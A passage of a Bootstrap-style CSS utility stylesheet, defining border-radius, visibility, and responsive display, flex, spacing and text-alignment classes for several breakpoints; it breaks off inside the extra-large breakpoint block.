	border-radius: var(--bs-border-radius)!important

}

.rounded-0 {

	border-radius: 0!important

}

.rounded-1 {

	border-radius: var(--bs-border-radius-sm)!important

}

.rounded-2 {

	border-radius: var(--bs-border-radius)!important

}

.rounded-3 {

	border-radius: var(--bs-border-radius-lg)!important

}

.rounded-4 {

	border-radius: var(--bs-border-radius-xl)!important

}

.rounded-5 {

	border-radius: var(--bs-border-radius-2xl)!important

}

.rounded-circle {

	border-radius: 50%!important

}

.rounded-pill {

	border-radius: var(--bs-border-radius-pill)!important

}

.rounded-top {

	border-top-left-radius: var(--bs-border-radius)!important;

	border-top-right-radius: var(--bs-border-radius)!important

}

.rounded-end {

	border-top-right-radius: var(--bs-border-radius)!important;

	border-bottom-right-radius: var(--bs-border-radius)!important

}

.rounded-bottom {

	border-bottom-right-radius: var(--bs-border-radius)!important;

	border-bottom-left-radius: var(--bs-border-radius)!important

}

.rounded-start {

	border-bottom-left-radius: var(--bs-border-radius)!important;

	border-top-left-radius: var(--bs-border-radius)!important

}

.visible {

	visibility: visible!important

}

.invisible {

	visibility: hidden!important

}

@media (min-width:576px) {

	.float-sm-start {

		float: left!important

	}

	.float-sm-end {

		float: right!important

	}

	.float-sm-none {

		float: none!important

	}

	.d-sm-inline {

		display: inline!important

	}

	.d-sm-inline-block {

		display: inline-block!important

	}

	.d-sm-block {

		display: block!important

	}

	.d-sm-grid {

		display: grid!important

	}

	.d-sm-table {

		display: table!important

	}

	.d-sm-table-row {

		display: table-row!important

	}

	.d-sm-table-cell {

		display: table-cell!important

	}

	.d-sm-flex {

		display: flex!important

	}

	.d-sm-inline-flex {

		display: inline-flex!important

	}

	.d-sm-none {

		display: none!important

	}

	.flex-sm-fill {

		flex: 1 1 auto!important

	}

	.flex-sm-row {

		flex-direction: row!important

	}

	.flex-sm-column {

		flex-direction: column!important

	}

	.flex-sm-row-reverse {

		flex-direction: row-reverse!important

	}

	.flex-sm-column-reverse {

		flex-direction: column-reverse!important

	}

	.flex-sm-grow-0 {

		flex-grow: 0!important

	}

	.flex-sm-grow-1 {

		flex-grow: 1!important

	}

	.flex-sm-shrink-0 {

		flex-shrink: 0!important

	}

	.flex-sm-shrink-1 {

		flex-shrink: 1!important

	}

	.flex-sm-wrap {

		flex-wrap: wrap!important

	}

	.flex-sm-nowrap {

		flex-wrap: nowrap!important

	}

	.flex-sm-wrap-reverse {

		flex-wrap: wrap-reverse!important

	}

	.justify-content-sm-start {

		justify-content: flex-start!important

	}

	.justify-content-sm-end {

		justify-content: flex-end!important

	}

	.justify-content-sm-center {

		justify-content: center!important

	}

	.justify-content-sm-between {

		justify-content: space-between!important

	}

	.justify-content-sm-around {

		justify-content: space-around!important

	}

	.justify-content-sm-evenly {

		justify-content: space-evenly!important

	}

	.align-items-sm-start {

		align-items: flex-start!important

	}

	.align-items-sm-end {

		align-items: flex-end!important

	}

	.align-items-sm-center {

		align-items: center!important

	}

	.align-items-sm-baseline {

		align-items: baseline!important

	}

	.align-items-sm-stretch {

		align-items: stretch!important

	}

	.align-content-sm-start {

		align-content: flex-start!important

	}

	.align-content-sm-end {

		align-content: flex-end!important

	}

	.align-content-sm-center {

		align-content: center!important

	}

	.align-content-sm-between {

		align-content: space-between!important

	}

	.align-content-sm-around {

		align-content: space-around!important

	}

	.align-content-sm-stretch {

		align-content: stretch!important

	}

	.align-self-sm-auto {

		align-self: auto!important

	}

	.align-self-sm-start {

		align-self: flex-start!important

	}

	.align-self-sm-end {

		align-self: flex-end!important

	}

	.align-self-sm-center {

		align-self: center!important

	}

	.align-self-sm-baseline {

		align-self: baseline!important

	}

	.align-self-sm-stretch {

		align-self: stretch!important

	}

	.order-sm-first {

		order: -1!important

	}

	.order-sm-0 {

		order: 0!important

	}

	.order-sm-1 {

		order: 1!important

	}

	.order-sm-2 {

		order: 2!important

	}

	.order-sm-3 {

		order: 3!important

	}

	.order-sm-4 {

		order: 4!important

	}

	.order-sm-5 {

		order: 5!important

	}

	.order-sm-last {

		order: 6!important

	}

	.m-sm-0 {

		margin: 0!important

	}

	.m-sm-1 {

		margin: .25rem!important

	}

	.m-sm-2 {

		margin: .5rem!important

	}

	.m-sm-3 {

		margin: 1rem!important

	}

	.m-sm-4 {

		margin: 1.5rem!important

	}

	.m-sm-5 {

		margin: 3rem!important

	}

	.m-sm-auto {

		margin: auto!important

	}

	.mx-sm-0 {

		margin-right: 0!important;

		margin-left: 0!important

	}

	.mx-sm-1 {

		margin-right: .25rem!important;

		margin-left: .25rem!important

	}

	.mx-sm-2 {

		margin-right: .5rem!important;

		margin-left: .5rem!important

	}

	.mx-sm-3 {

		margin-right: 1rem!important;

		margin-left: 1rem!important

	}

	.mx-sm-4 {

		margin-right: 1.5rem!important;

		margin-left: 1.5rem!important

	}

	.mx-sm-5 {

		margin-right: 3rem!important;

		margin-left: 3rem!important

	}

	.mx-sm-auto {

		margin-right: auto!important;

		margin-left: auto!important

	}

	.my-sm-0 {

		margin-top: 0!important;

		margin-bottom: 0!important

	}

	.my-sm-1 {

		margin-top: .25rem!important;

		margin-bottom: .25rem!important

	}

	.my-sm-2 {

		margin-top: .5rem!important;

		margin-bottom: .5rem!important

	}

	.my-sm-3 {

		margin-top: 1rem!important;

		margin-bottom: 1rem!important

	}

	.my-sm-4 {

		margin-top: 1.5rem!important;

		margin-bottom: 1.5rem!important

	}

	.my-sm-5 {

		margin-top: 3rem!important;

		margin-bottom: 3rem!important

	}

	.my-sm-auto {

		margin-top: auto!important;

		margin-bottom: auto!important

	}

	.mt-sm-0 {

		margin-top: 0!important

	}

	.mt-sm-1 {

		margin-top: .25rem!important

	}

	.mt-sm-2 {

		margin-top: .5rem!important

	}

	.mt-sm-3 {

		margin-top: 1rem!important

	}

	.mt-sm-4 {

		margin-top: 1.5rem!important

	}

	.mt-sm-5 {

		margin-top: 3rem!important

	}

	.mt-sm-auto {

		margin-top: auto!important

	}

	.me-sm-0 {

		margin-right: 0!important

	}

	.me-sm-1 {

		margin-right: .25rem!important

	}

	.me-sm-2 {

		margin-right: .5rem!important

	}

	.me-sm-3 {

		margin-right: 1rem!important

	}

	.me-sm-4 {

		margin-right: 1.5rem!important

	}

	.me-sm-5 {

		margin-right: 3rem!important

	}

	.me-sm-auto {

		margin-right: auto!important

	}

	.mb-sm-0 {

		margin-bottom: 0!important

	}

	.mb-sm-1 {

		margin-bottom: .25rem!important

	}

	.mb-sm-2 {

		margin-bottom: .5rem!important

	}

	.mb-sm-3 {

		margin-bottom: 1rem!important

	}

	.mb-sm-4 {

		margin-bottom: 1.5rem!important

	}

	.mb-sm-5 {

		margin-bottom: 3rem!important

	}

	.mb-sm-auto {

		margin-bottom: auto!important

	}

	.ms-sm-0 {

		margin-left: 0!important

	}

	.ms-sm-1 {

		margin-left: .25rem!important

	}

	.ms-sm-2 {

		margin-left: .5rem!important

	}

	.ms-sm-3 {

		margin-left: 1rem!important

	}

	.ms-sm-4 {

		margin-left: 1.5rem!important

	}

	.ms-sm-5 {

		margin-left: 3rem!important

	}

	.ms-sm-auto {

		margin-left: auto!important

	}

	.p-sm-0 {

		padding: 0!important

	}

	.p-sm-1 {

		padding: .25rem!important

	}

	.p-sm-2 {

		padding: .5rem!important

	}

	.p-sm-3 {

		padding: 1rem!important

	}

	.p-sm-4 {

		padding: 1.5rem!important

	}

	.p-sm-5 {

		padding: 3rem!important

	}

	.px-sm-0 {

		padding-right: 0!important;

		padding-left: 0!important

	}

	.px-sm-1 {

		padding-right: .25rem!important;

		padding-left: .25rem!important

	}

	.px-sm-2 {

		padding-right: .5rem!important;

		padding-left: .5rem!important

	}

	.px-sm-3 {

		padding-right: 1rem!important;

		padding-left: 1rem!important

	}

	.px-sm-4 {

		padding-right: 1.5rem!important;

		padding-left: 1.5rem!important

	}

	.px-sm-5 {

		padding-right: 3rem!important;

		padding-left: 3rem!important

	}

	.py-sm-0 {

		padding-top: 0!important;

		padding-bottom: 0!important

	}

	.py-sm-1 {

		padding-top: .25rem!important;

		padding-bottom: .25rem!important

	}

	.py-sm-2 {

		padding-top: .5rem!important;

		padding-bottom: .5rem!important

	}

	.py-sm-3 {

		padding-top: 1rem!important;

		padding-bottom: 1rem!important

	}

	.py-sm-4 {

		padding-top: 1.5rem!important;

		padding-bottom: 1.5rem!important

	}

	.py-sm-5 {

		padding-top: 3rem!important;

		padding-bottom: 3rem!important

	}

	.pt-sm-0 {

		padding-top: 0!important

	}

	.pt-sm-1 {

		padding-top: .25rem!important

	}

	.pt-sm-2 {

		padding-top: .5rem!important

	}

	.pt-sm-3 {

		padding-top: 1rem!important

	}

	.pt-sm-4 {

		padding-top: 1.5rem!important

	}

	.pt-sm-5 {

		padding-top: 3rem!important

	}

	.pe-sm-0 {

		padding-right: 0!important

	}

	.pe-sm-1 {

		padding-right: .25rem!important

	}

	.pe-sm-2 {

		padding-right: .5rem!important

	}

	.pe-sm-3 {

		padding-right: 1rem!important

	}

	.pe-sm-4 {

		padding-right: 1.5rem!important

	}

	.pe-sm-5 {

		padding-right: 3rem!important

	}

	.pb-sm-0 {

		padding-bottom: 0!important

	}

	.pb-sm-1 {

		padding-bottom: .25rem!important

	}

	.pb-sm-2 {

		padding-bottom: .5rem!important

	}

	.pb-sm-3 {

		padding-bottom: 1rem!important

	}

	.pb-sm-4 {

		padding-bottom: 1.5rem!important

	}

	.pb-sm-5 {

		padding-bottom: 3rem!important

	}

	.ps-sm-0 {

		padding-left: 0!important

	}

	.ps-sm-1 {

		padding-left: .25rem!important

	}

	.ps-sm-2 {

		padding-left: .5rem!important

	}

	.ps-sm-3 {

		padding-left: 1rem!important

	}

	.ps-sm-4 {

		padding-left: 1.5rem!important

	}

	.ps-sm-5 {

		padding-left: 3rem!important

	}

	.gap-sm-0 {

		gap: 0!important

	}

	.gap-sm-1 {

		gap: .25rem!important

	}

	.gap-sm-2 {

		gap: .5rem!important

	}

	.gap-sm-3 {

		gap: 1rem!important

	}

	.gap-sm-4 {

		gap: 1.5rem!important

	}

	.gap-sm-5 {

		gap: 3rem!important

	}

	.text-sm-start {

		text-align: left!important

	}

	.text-sm-end {

		text-align: right!important

	}

	.text-sm-center {

		text-align: center!important

	}

}

@media (min-width:768px) {

	.float-md-start {

		float: left!important

	}

	.float-md-end {

		float: right!important

	}

	.float-md-none {

		float: none!important

	}

	.d-md-inline {

		display: inline!important

	}

	.d-md-inline-block {

		display: inline-block!important

	}

	.d-md-block {

		display: block!important

	}

	.d-md-grid {

		display: grid!important

	}

	.d-md-table {

		display: table!important

	}

	.d-md-table-row {

		display: table-row!important

	}

	.d-md-table-cell {

		display: table-cell!important

	}

	.d-md-flex {

		display: flex!important

	}

	.d-md-inline-flex {

		display: inline-flex!important

	}

	.d-md-none {

		display: none!important

	}

	.flex-md-fill {

		flex: 1 1 auto!important

	}

	.flex-md-row {

		flex-direction: row!important

	}

	.flex-md-column {

		flex-direction: column!important

	}

	.flex-md-row-reverse {

		flex-direction: row-reverse!important

	}

	.flex-md-column-reverse {

		flex-direction: column-reverse!important

	}

	.flex-md-grow-0 {

		flex-grow: 0!important

	}

	.flex-md-grow-1 {

		flex-grow: 1!important

	}

	.flex-md-shrink-0 {

		flex-shrink: 0!important

	}

	.flex-md-shrink-1 {

		flex-shrink: 1!important

	}

	.flex-md-wrap {

		flex-wrap: wrap!important

	}

	.flex-md-nowrap {

		flex-wrap: nowrap!important

	}

	.flex-md-wrap-reverse {

		flex-wrap: wrap-reverse!important

	}

	.justify-content-md-start {

		justify-content: flex-start!important

	}

	.justify-content-md-end {

		justify-content: flex-end!important

	}

	.justify-content-md-center {

		justify-content: center!important

	}

	.justify-content-md-between {

		justify-content: space-between!important

	}

	.justify-content-md-around {

		justify-content: space-around!important

	}

	.justify-content-md-evenly {

		justify-content: space-evenly!important

	}

	.align-items-md-start {

		align-items: flex-start!important

	}

	.align-items-md-end {

		align-items: flex-end!important

	}

	.align-items-md-center {

		align-items: center!important

	}

	.align-items-md-baseline {

		align-items: baseline!important

	}

	.align-items-md-stretch {

		align-items: stretch!important

	}

	.align-content-md-start {

		align-content: flex-start!important

	}

	.align-content-md-end {

		align-content: flex-end!important

	}

	.align-content-md-center {

		align-content: center!important

	}

	.align-content-md-between {

		align-content: space-between!important

	}

	.align-content-md-around {

		align-content: space-around!important

	}

	.align-content-md-stretch {

		align-content: stretch!important

	}

	.align-self-md-auto {

		align-self: auto!important

	}

	.align-self-md-start {

		align-self: flex-start!important

	}

	.align-self-md-end {

		align-self: flex-end!important

	}

	.align-self-md-center {

		align-self: center!important

	}

	.align-self-md-baseline {

		align-self: baseline!important

	}

	.align-self-md-stretch {

		align-self: stretch!important

	}

	.order-md-first {

		order: -1!important

	}

	.order-md-0 {

		order: 0!important

	}

	.order-md-1 {

		order: 1!important

	}

	.order-md-2 {

		order: 2!important

	}

	.order-md-3 {

		order: 3!important

	}

	.order-md-4 {

		order: 4!important

	}

	.order-md-5 {

		order: 5!important

	}

	.order-md-last {

		order: 6!important

	}

	.m-md-0 {

		margin: 0!important

	}

	.m-md-1 {

		margin: .25rem!important

	}

	.m-md-2 {

		margin: .5rem!important

	}

	.m-md-3 {

		margin: 1rem!important

	}

	.m-md-4 {

		margin: 1.5rem!important

	}

	.m-md-5 {

		margin: 3rem!important

	}

	.m-md-auto {

		margin: auto!important

	}

	.mx-md-0 {

		margin-right: 0!important;

		margin-left: 0!important

	}

	.mx-md-1 {

		margin-right: .25rem!important;

		margin-left: .25rem!important

	}

	.mx-md-2 {

		margin-right: .5rem!important;

		margin-left: .5rem!important

	}

	.mx-md-3 {

		margin-right: 1rem!important;

		margin-left: 1rem!important

	}

	.mx-md-4 {

		margin-right: 1.5rem!important;

		margin-left: 1.5rem!important

	}

	.mx-md-5 {

		margin-right: 3rem!important;

		margin-left: 3rem!important

	}

	.mx-md-auto {

		margin-right: auto!important;

		margin-left: auto!important

	}

	.my-md-0 {

		margin-top: 0!important;

		margin-bottom: 0!important

	}

	.my-md-1 {

		margin-top: .25rem!important;

		margin-bottom: .25rem!important

	}

	.my-md-2 {

		margin-top: .5rem!important;

		margin-bottom: .5rem!important

	}

	.my-md-3 {

		margin-top: 1rem!important;

		margin-bottom: 1rem!important

	}

	.my-md-4 {

		margin-top: 1.5rem!important;

		margin-bottom: 1.5rem!important

	}

	.my-md-5 {

		margin-top: 3rem!important;

		margin-bottom: 3rem!important

	}

	.my-md-auto {

		margin-top: auto!important;

		margin-bottom: auto!important

	}

	.mt-md-0 {

		margin-top: 0!important

	}

	.mt-md-1 {

		margin-top: .25rem!important

	}

	.mt-md-2 {

		margin-top: .5rem!important

	}

	.mt-md-3 {

		margin-top: 1rem!important

	}

	.mt-md-4 {

		margin-top: 1.5rem!important

	}

	.mt-md-5 {

		margin-top: 3rem!important

	}

	.mt-md-auto {

		margin-top: auto!important

	}

	.me-md-0 {

		margin-right: 0!important

	}

	.me-md-1 {

		margin-right: .25rem!important

	}

	.me-md-2 {

		margin-right: .5rem!important

	}

	.me-md-3 {

		margin-right: 1rem!important

	}

	.me-md-4 {

		margin-right: 1.5rem!important

	}

	.me-md-5 {

		margin-right: 3rem!important

	}

	.me-md-auto {

		margin-right: auto!important

	}

	.mb-md-0 {

		margin-bottom: 0!important

	}

	.mb-md-1 {

		margin-bottom: .25rem!important

	}

	.mb-md-2 {

		margin-bottom: .5rem!important

	}

	.mb-md-3 {

		margin-bottom: 1rem!important

	}

	.mb-md-4 {

		margin-bottom: 1.5rem!important

	}

	.mb-md-5 {

		margin-bottom: 3rem!important

	}

	.mb-md-auto {

		margin-bottom: auto!important

	}

	.ms-md-0 {

		margin-left: 0!important

	}

	.ms-md-1 {

		margin-left: .25rem!important

	}

	.ms-md-2 {

		margin-left: .5rem!important

	}

	.ms-md-3 {

		margin-left: 1rem!important

	}

	.ms-md-4 {

		margin-left: 1.5rem!important

	}

	.ms-md-5 {

		margin-left: 3rem!important

	}

	.ms-md-auto {

		margin-left: auto!important

	}

	.p-md-0 {

		padding: 0!important

	}

	.p-md-1 {

		padding: .25rem!important

	}

	.p-md-2 {

		padding: .5rem!important

	}

	.p-md-3 {

		padding: 1rem!important

	}

	.p-md-4 {

		padding: 1.5rem!important

	}

	.p-md-5 {

		padding: 3rem!important

	}

	.px-md-0 {

		padding-right: 0!important;

		padding-left: 0!important

	}

	.px-md-1 {

		padding-right: .25rem!important;

		padding-left: .25rem!important

	}

	.px-md-2 {

		padding-right: .5rem!important;

		padding-left: .5rem!important

	}

	.px-md-3 {

		padding-right: 1rem!important;

		padding-left: 1rem!important

	}

	.px-md-4 {

		padding-right: 1.5rem!important;

		padding-left: 1.5rem!important

	}

	.px-md-5 {

		padding-right: 3rem!important;

		padding-left: 3rem!important

	}

	.py-md-0 {

		padding-top: 0!important;

		padding-bottom: 0!important

	}

	.py-md-1 {

		padding-top: .25rem!important;

		padding-bottom: .25rem!important

	}

	.py-md-2 {

		padding-top: .5rem!important;

		padding-bottom: .5rem!important

	}

	.py-md-3 {

		padding-top: 1rem!important;

		padding-bottom: 1rem!important

	}

	.py-md-4 {

		padding-top: 1.5rem!important;

		padding-bottom: 1.5rem!important

	}

	.py-md-5 {

		padding-top: 3rem!important;

		padding-bottom: 3rem!important

	}

	.pt-md-0 {

		padding-top: 0!important

	}

	.pt-md-1 {

		padding-top: .25rem!important

	}

	.pt-md-2 {

		padding-top: .5rem!important

	}

	.pt-md-3 {

		padding-top: 1rem!important

	}

	.pt-md-4 {

		padding-top: 1.5rem!important

	}

	.pt-md-5 {

		padding-top: 3rem!important

	}

	.pe-md-0 {

		padding-right: 0!important

	}

	.pe-md-1 {

		padding-right: .25rem!important

	}

	.pe-md-2 {

		padding-right: .5rem!important

	}

	.pe-md-3 {

		padding-right: 1rem!important

	}

	.pe-md-4 {

		padding-right: 1.5rem!important

	}

	.pe-md-5 {

		padding-right: 3rem!important

	}

	.pb-md-0 {

		padding-bottom: 0!important

	}

	.pb-md-1 {

		padding-bottom: .25rem!important

	}

	.pb-md-2 {

		padding-bottom: .5rem!important

	}

	.pb-md-3 {

		padding-bottom: 1rem!important

	}

	.pb-md-4 {

		padding-bottom: 1.5rem!important

	}

	.pb-md-5 {

		padding-bottom: 3rem!important

	}

	.ps-md-0 {

		padding-left: 0!important

	}

	.ps-md-1 {

		padding-left: .25rem!important

	}

	.ps-md-2 {

		padding-left: .5rem!important

	}

	.ps-md-3 {

		padding-left: 1rem!important

	}

	.ps-md-4 {

		padding-left: 1.5rem!important

	}

	.ps-md-5 {

		padding-left: 3rem!important

	}

	.gap-md-0 {

		gap: 0!important

	}

	.gap-md-1 {

		gap: .25rem!important

	}

	.gap-md-2 {

		gap: .5rem!important

	}

	.gap-md-3 {

		gap: 1rem!important

	}

	.gap-md-4 {

		gap: 1.5rem!important

	}

	.gap-md-5 {

		gap: 3rem!important

	}

	.text-md-start {

		text-align: left!important

	}

	.text-md-end {

		text-align: right!important

	}

	.text-md-center {

		text-align: center!important

	}

}

@media (min-width:992px) {

	.float-lg-start {

		float: left!important

	}

	.float-lg-end {

		float: right!important

	}

	.float-lg-none {

		float: none!important

	}

	.d-lg-inline {

		display: inline!important

	}

	.d-lg-inline-block {

		display: inline-block!important

	}

	.d-lg-block {

		display: block!important

	}

	.d-lg-grid {

		display: grid!important

	}

	.d-lg-table {

		display: table!important

	}

	.d-lg-table-row {

		display: table-row!important

	}

	.d-lg-table-cell {

		display: table-cell!important

	}

	.d-lg-flex {

		display: flex!important

	}

	.d-lg-inline-flex {

		display: inline-flex!important

	}

	.d-lg-none {

		display: none!important

	}

	.flex-lg-fill {

		flex: 1 1 auto!important

	}

	.flex-lg-row {

		flex-direction: row!important

	}

	.flex-lg-column {

		flex-direction: column!important

	}

	.flex-lg-row-reverse {

		flex-direction: row-reverse!important

	}

	.flex-lg-column-reverse {

		flex-direction: column-reverse!important

	}

	.flex-lg-grow-0 {

		flex-grow: 0!important

	}

	.flex-lg-grow-1 {

		flex-grow: 1!important

	}

	.flex-lg-shrink-0 {

		flex-shrink: 0!important

	}

	.flex-lg-shrink-1 {

		flex-shrink: 1!important

	}

	.flex-lg-wrap {

		flex-wrap: wrap!important

	}

	.flex-lg-nowrap {

		flex-wrap: nowrap!important

	}

	.flex-lg-wrap-reverse {

		flex-wrap: wrap-reverse!important

	}

	.justify-content-lg-start {

		justify-content: flex-start!important

	}

	.justify-content-lg-end {

		justify-content: flex-end!important

	}

	.justify-content-lg-center {

		justify-content: center!important

	}

	.justify-content-lg-between {

		justify-content: space-between!important

	}

	.justify-content-lg-around {

		justify-content: space-around!important

	}

	.justify-content-lg-evenly {

		justify-content: space-evenly!important

	}

	.align-items-lg-start {

		align-items: flex-start!important

	}

	.align-items-lg-end {

		align-items: flex-end!important

	}

	.align-items-lg-center {

		align-items: center!important

	}

	.align-items-lg-baseline {

		align-items: baseline!important

	}

	.align-items-lg-stretch {

		align-items: stretch!important

	}

	.align-content-lg-start {

		align-content: flex-start!important

	}

	.align-content-lg-end {

		align-content: flex-end!important

	}

	.align-content-lg-center {

		align-content: center!important

	}

	.align-content-lg-between {

		align-content: space-between!important

	}

	.align-content-lg-around {

		align-content: space-around!important

	}

	.align-content-lg-stretch {

		align-content: stretch!important

	}

	.align-self-lg-auto {

		align-self: auto!important

	}

	.align-self-lg-start {

		align-self: flex-start!important

	}

	.align-self-lg-end {

		align-self: flex-end!important

	}

	.align-self-lg-center {

		align-self: center!important

	}

	.align-self-lg-baseline {

		align-self: baseline!important

	}

	.align-self-lg-stretch {

		align-self: stretch!important

	}

	.order-lg-first {

		order: -1!important

	}

	.order-lg-0 {

		order: 0!important

	}

	.order-lg-1 {

		order: 1!important

	}

	.order-lg-2 {

		order: 2!important

	}

	.order-lg-3 {

		order: 3!important

	}

	.order-lg-4 {

		order: 4!important

	}

	.order-lg-5 {

		order: 5!important

	}

	.order-lg-last {

		order: 6!important

	}

	.m-lg-0 {

		margin: 0!important

	}

	.m-lg-1 {

		margin: .25rem!important

	}

	.m-lg-2 {

		margin: .5rem!important

	}

	.m-lg-3 {

		margin: 1rem!important

	}

	.m-lg-4 {

		margin: 1.5rem!important

	}

	.m-lg-5 {

		margin: 3rem!important

	}

	.m-lg-auto {

		margin: auto!important

	}

	.mx-lg-0 {

		margin-right: 0!important;

		margin-left: 0!important

	}

	.mx-lg-1 {

		margin-right: .25rem!important;

		margin-left: .25rem!important

	}

	.mx-lg-2 {

		margin-right: .5rem!important;

		margin-left: .5rem!important

	}

	.mx-lg-3 {

		margin-right: 1rem!important;

		margin-left: 1rem!important

	}

	.mx-lg-4 {

		margin-right: 1.5rem!important;

		margin-left: 1.5rem!important

	}

	.mx-lg-5 {

		margin-right: 3rem!important;

		margin-left: 3rem!important

	}

	.mx-lg-auto {

		margin-right: auto!important;

		margin-left: auto!important

	}

	.my-lg-0 {

		margin-top: 0!important;

		margin-bottom: 0!important

	}

	.my-lg-1 {

		margin-top: .25rem!important;

		margin-bottom: .25rem!important

	}

	.my-lg-2 {

		margin-top: .5rem!important;

		margin-bottom: .5rem!important

	}

	.my-lg-3 {

		margin-top: 1rem!important;

		margin-bottom: 1rem!important

	}

	.my-lg-4 {

		margin-top: 1.5rem!important;

		margin-bottom: 1.5rem!important

	}

	.my-lg-5 {

		margin-top: 3rem!important;

		margin-bottom: 3rem!important

	}

	.my-lg-auto {

		margin-top: auto!important;

		margin-bottom: auto!important

	}

	.mt-lg-0 {

		margin-top: 0!important

	}

	.mt-lg-1 {

		margin-top: .25rem!important

	}

	.mt-lg-2 {

		margin-top: .5rem!important

	}

	.mt-lg-3 {

		margin-top: 1rem!important

	}

	.mt-lg-4 {

		margin-top: 1.5rem!important

	}

	.mt-lg-5 {

		margin-top: 3rem!important

	}

	.mt-lg-auto {

		margin-top: auto!important

	}

	.me-lg-0 {

		margin-right: 0!important

	}

	.me-lg-1 {

		margin-right: .25rem!important

	}

	.me-lg-2 {

		margin-right: .5rem!important

	}

	.me-lg-3 {

		margin-right: 1rem!important

	}

	.me-lg-4 {

		margin-right: 1.5rem!important

	}

	.me-lg-5 {

		margin-right: 3rem!important

	}

	.me-lg-auto {

		margin-right: auto!important

	}

	.mb-lg-0 {

		margin-bottom: 0!important

	}

	.mb-lg-1 {

		margin-bottom: .25rem!important

	}

	.mb-lg-2 {

		margin-bottom: .5rem!important

	}

	.mb-lg-3 {

		margin-bottom: 1rem!important

	}

	.mb-lg-4 {

		margin-bottom: 1.5rem!important

	}

	.mb-lg-5 {

		margin-bottom: 3rem!important

	}

	.mb-lg-auto {

		margin-bottom: auto!important

	}

	.ms-lg-0 {

		margin-left: 0!important

	}

	.ms-lg-1 {

		margin-left: .25rem!important

	}

	.ms-lg-2 {

		margin-left: .5rem!important

	}

	.ms-lg-3 {

		margin-left: 1rem!important

	}

	.ms-lg-4 {

		margin-left: 1.5rem!important

	}

	.ms-lg-5 {

		margin-left: 3rem!important

	}

	.ms-lg-auto {

		margin-left: auto!important

	}

	.p-lg-0 {

		padding: 0!important

	}

	.p-lg-1 {

		padding: .25rem!important

	}

	.p-lg-2 {

		padding: .5rem!important

	}

	.p-lg-3 {

		padding: 1rem!important

	}

	.p-lg-4 {

		padding: 1.5rem!important

	}

	.p-lg-5 {

		padding: 3rem!important

	}

	.px-lg-0 {

		padding-right: 0!important;

		padding-left: 0!important

	}

	.px-lg-1 {

		padding-right: .25rem!important;

		padding-left: .25rem!important

	}

	.px-lg-2 {

		padding-right: .5rem!important;

		padding-left: .5rem!important

	}

	.px-lg-3 {

		padding-right: 1rem!important;

		padding-left: 1rem!important

	}

	.px-lg-4 {

		padding-right: 1.5rem!important;

		padding-left: 1.5rem!important

	}

	.px-lg-5 {

		padding-right: 3rem!important;

		padding-left: 3rem!important

	}

	.py-lg-0 {

		padding-top: 0!important;

		padding-bottom: 0!important

	}

	.py-lg-1 {

		padding-top: .25rem!important;

		padding-bottom: .25rem!important

	}

	.py-lg-2 {

		padding-top: .5rem!important;

		padding-bottom: .5rem!important

	}

	.py-lg-3 {

		padding-top: 1rem!important;

		padding-bottom: 1rem!important

	}

	.py-lg-4 {

		padding-top: 1.5rem!important;

		padding-bottom: 1.5rem!important

	}

	.py-lg-5 {

		padding-top: 3rem!important;

		padding-bottom: 3rem!important

	}

	.pt-lg-0 {

		padding-top: 0!important

	}

	.pt-lg-1 {

		padding-top: .25rem!important

	}

	.pt-lg-2 {

		padding-top: .5rem!important

	}

	.pt-lg-3 {

		padding-top: 1rem!important

	}

	.pt-lg-4 {

		padding-top: 1.5rem!important

	}

	.pt-lg-5 {

		padding-top: 3rem!important

	}

	.pe-lg-0 {

		padding-right: 0!important

	}

	.pe-lg-1 {

		padding-right: .25rem!important

	}

	.pe-lg-2 {

		padding-right: .5rem!important

	}

	.pe-lg-3 {

		padding-right: 1rem!important

	}

	.pe-lg-4 {

		padding-right: 1.5rem!important

	}

	.pe-lg-5 {

		padding-right: 3rem!important

	}

	.pb-lg-0 {

		padding-bottom: 0!important

	}

	.pb-lg-1 {

		padding-bottom: .25rem!important

	}

	.pb-lg-2 {

		padding-bottom: .5rem!important

	}

	.pb-lg-3 {

		padding-bottom: 1rem!important

	}

	.pb-lg-4 {

		padding-bottom: 1.5rem!important

	}

	.pb-lg-5 {

		padding-bottom: 3rem!important

	}

	.ps-lg-0 {

		padding-left: 0!important

	}

	.ps-lg-1 {

		padding-left: .25rem!important

	}

	.ps-lg-2 {

		padding-left: .5rem!important

	}

	.ps-lg-3 {

		padding-left: 1rem!important

	}

	.ps-lg-4 {

		padding-left: 1.5rem!important

	}

	.ps-lg-5 {

		padding-left: 3rem!important

	}

	.gap-lg-0 {

		gap: 0!important

	}

	.gap-lg-1 {

		gap: .25rem!important

	}

	.gap-lg-2 {

		gap: .5rem!important

	}

	.gap-lg-3 {

		gap: 1rem!important

	}

	.gap-lg-4 {

		gap: 1.5rem!important

	}

	.gap-lg-5 {

		gap: 3rem!important

	}

	.text-lg-start {

		text-align: left!important

	}

	.text-lg-end {

		text-align: right!important

	}

	.text-lg-center {

		text-align: center!important

	}

}

@media (min-width:1200px) {

	.float-xl-start {

		float: left!important

	}

	.float-xl-end {

		float: right!important

	}

	.float-xl-none {

		float: none!important

	}

	.d-xl-inline {

		display: inline!important

	}

	.d-xl-inline-block {

		display: inline-block!important

	}

	.d-xl-block {

		display: block!important

	}

	.d-xl-grid {

		display: grid!important

	}

	.d-xl-table {

		display: table!important

	}

	.d-xl-table-row {

		display: table-row!important

	}

	.d-xl-table-cell {

		display: table-cell!important

	}

	.d-xl-flex {

		display: flex!important

	}

	.d-xl-inline-flex {

		display: inline-flex!important

	}

	.d-xl-none {

		display: none!important

	}

	.flex-xl-fill {

		flex: 1 1 auto!important

	}

	.flex-xl-row {

		flex-direction: row!important

	}

	.flex-xl-column {

		flex-direction: column!important

	}

	.flex-xl-row-reverse {

		flex-direction: row-reverse!important

	}

	.flex-xl-column-reverse {

		flex-direction: column-reverse!important

	}

	.flex-xl-grow-0 {

		flex-grow: 0!important

	}

	.flex-xl-grow-1 {

		flex-grow: 1!important

	}

	.flex-xl-shrink-0 {

		flex-shrink: 0!important

	}

	.flex-xl-shrink-1 {

		flex-shrink: 1!important

	}

	.flex-xl-wrap {

		flex-wrap: wrap!important

	}

	.flex-xl-nowrap {

		flex-wrap: nowrap!important

	}

	.flex-xl-wrap-reverse {

		flex-wrap: wrap-reverse!important

	}

	.justify-content-xl-start {

		justify-content: flex-start!important

	}

	.justify-content-xl-end {

		justify-content: flex-end!important

	}

	.justify-content-xl-center {

		justify-content: center!important

	}

	.justify-content-xl-between {

		justify-content: space-between!important

	}

	.justify-content-xl-around {

		justify-content: space-around!important

	}

	.justify-content-xl-evenly {

		justify-content: space-evenly!important

	}

	.align-items-xl-start {

		align-items: flex-start!important

	}

	.align-items-xl-end {

